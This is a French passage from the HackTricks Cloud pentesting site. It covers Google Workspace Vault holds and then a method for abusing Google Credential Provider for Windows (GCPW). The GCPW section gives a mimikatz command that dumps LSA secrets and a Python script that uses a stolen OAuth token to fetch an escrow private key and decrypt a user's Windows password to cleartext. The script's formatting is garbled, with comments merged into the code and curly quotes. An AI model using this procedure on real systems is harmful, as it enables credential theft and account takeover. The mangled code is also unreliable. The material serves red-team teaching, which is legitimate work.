- Un Hold dans Google Workspace Vault est une action de préservation appliquée à des utilisateurs ou groupes spécifiques pour empêcher la suppression ou la modification de leurs données au sein des services Google Workspace. Les Holds garantissent que les informations pertinentes restent intactes et non modifiées pendant la durée d’une affaire légale ou d’une enquête.
# List matters
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://vault.googleapis.com/v1/matters?pageSize=10"
# Create matter
curl -X POST \
-H "Authorization: Bearer $access_token" \
-H "Content-Type: application/json" \
-d '{
"name": "Legal Case 2024",
"description": "Matter for the upcoming legal case involving XYZ Corp.",
"state": "OPEN"
}' \
"https://vault.googleapis.com/v1/matters"
# Get specific matter
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://vault.googleapis.com/v1/matters/<MATTER_ID>"
# List holds in a matter
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://vault.googleapis.com/v1/matters/<MATTER_ID>/holds?pageSize=10"
GCPW - Récupération du mot de passe en clair
Pour abuser de GCPW afin de récupérer le mot de passe en clair, il est possible de dumper le mot de passe chiffré depuis LSASS en utilisant mimikatz :
mimikatz_trunk\x64\mimikatz.exe privilege::debug token::elevate lsadump::secrets exit
Ensuite, recherchez le secret comme Chrome-GCPW-<sid> comme dans l’image :

Ensuite, avec un jeton d’accès avec la portée https://www.google.com/accounts/OAuthLogin, il est possible de demander la clé privée pour déchiffrer le mot de passe :
Script pour obtenir le mot de passe en texte clair donné le jeton d'accès, le mot de passe chiffré et l'identifiant de ressource
```python import requests from base64 import b64decode from Crypto.Cipher import AES, PKCS1_OAEP from Crypto.PublicKey import RSAdef get_decryption_key(access_token, resource_id): try:
Request to get the private key
response = requests.get( f“https://devicepasswordescrowforwindows-pa.googleapis.com/v1/getprivatekey/{resource_id}“, headers={ “Authorization”: f“Bearer {access_token}“ } )
Check if the response is successful
if response.status_code == 200: private_key = response.json()[“base64PrivateKey”]
Properly format the RSA private key
private_key = f“—–BEGIN RSA PRIVATE KEY—–\n{private_key.strip()}\n—–END RSA PRIVATE KEY—–“ return private_key else: raise ValueError(f“Failed to retrieve private key: {response.text}“)
except requests.RequestException as e: print(f“Error occurred while requesting the private key: {e}“) return None
def decrypt_password(access_token, lsa_secret): try:
Obtain the private key using the resource_id
resource_id = lsa_secret[“resource_id”] encrypted_data = b64decode(lsa_secret[“encrypted_password”])
private_key_pem = get_decryption_key(access_token, resource_id) print(“Found private key:”) print(private_key_pem)
if private_key_pem is None: raise ValueError(“Unable to retrieve the private key.”)
Load the RSA private key
rsa_key = RSA.import_key(private_key_pem) key_size = int(rsa_key.size_in_bits() / 8)
Decrypt the encrypted data
cipher_rsa = PKCS1_OAEP.new(rsa_key) session_key = cipher_rsa.decrypt(encrypted_data[:key_size])
Extract the session key and other data from decrypted payload
session_header = session_key[:32] session_nonce = session_key[32:] mac = encrypted_data[-16:]
Decrypt the AES GCM data
aes_cipher = AES.new(session_header, AES.MODE_GCM, nonce=session_nonce) decrypted_password = aes_cipher.decrypt_and_verify(encrypted_data[key_size:-16], mac)
print(“Decrypted Password:”, decrypted_password.decode(“utf-8”))
except Exception as e: print(f“Error occurred during decryption: {e}“)
CHANGE THIS INPUT DATA!
access_token = “<acces_token>”
lsa_secret = {
“encrypted_password”: “
decrypt_password(access_token, lsa_secret)
</details>
Il est possible de trouver les composants clés de cela dans le code source de Chromium :
- Domaine API : [https://github.com/search?q=repo%3Achromium%2Fchromium%20%22devicepasswordescrowforwindows-pa%22\&type=code](https://github.com/search?q=repo%3Achromium%2Fchromium%20%22devicepasswordescrowforwindows-pa%22&type=code)
- Point de terminaison API : [https://github.com/chromium/chromium/blob/21ab65accce03fd01050a096f536ca14c6040454/chrome/credential_provider/gaiacp/password_recovery_manager.cc#L70](https://github.com/chromium/chromium/blob/21ab65accce03fd01050a096f536ca14c6040454/chrome/credential_provider/gaiacp/password_recovery_manager.cc#L70)
## Références
- [https://www.youtube.com/watch?v=FEQxHRRP_5I](https://www.youtube.com/watch?v=FEQxHRRP_5I)
- [https://issues.chromium.org/issues/40063291](https://issues.chromium.org/issues/40063291)
> [!TIP]
> Apprenez et pratiquez le hacking AWS :<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">\
> Apprenez et pratiquez le hacking GCP : <img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)<img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">
> Apprenez et pratiquez le hacking Azure : <img src="../../../../../images/azrte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training Azure Red Team Expert (AzRTE)**](https://training.hacktricks.xyz/courses/azrte)<img src="../../../../../images/azrte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">
>
> <details>
>
> <summary>Soutenir HackTricks</summary>
>
> - Vérifiez les [**plans d'abonnement**](https://github.com/sponsors/carlospolop) !
> - **Rejoignez le** 💬 [**groupe Discord**](https://discord.gg/hRep4RUj7f) ou le [**groupe telegram**](https://t.me/peass) ou **suivez-nous sur** **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
> - **Partagez des astuces de hacking en soumettant des PR au** [**HackTricks**](https://github.com/carlospolop/hacktricks) et [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) dépôts github.
>
> </details>
 HackTricks Cloud
HackTricks Cloud